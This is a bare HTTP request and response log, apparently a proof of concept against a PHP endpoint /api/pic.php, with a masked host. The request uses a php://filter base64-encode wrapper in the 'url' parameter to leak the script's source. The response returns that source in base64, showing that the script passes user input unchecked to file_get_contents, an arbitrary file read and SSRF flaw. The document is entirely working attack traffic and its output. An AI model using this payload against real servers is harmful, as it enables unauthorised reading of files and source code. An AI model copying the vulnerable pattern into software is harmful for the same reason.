 GET /api/pic.php?url=php://filter/convert.base64-encode/resource=/api/pic.php HTTP/1.1
Host:xxx.xx.xx
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Mon, 30 Aug 2021 09:58:29 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.23
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: DNT,X-Mx-ReqToken,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
Content-Length: 84
PD9waHANCiR1cmwgPSAkX0dFVFsndXJsJ107DQplY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR1cmwpOw0KPz4=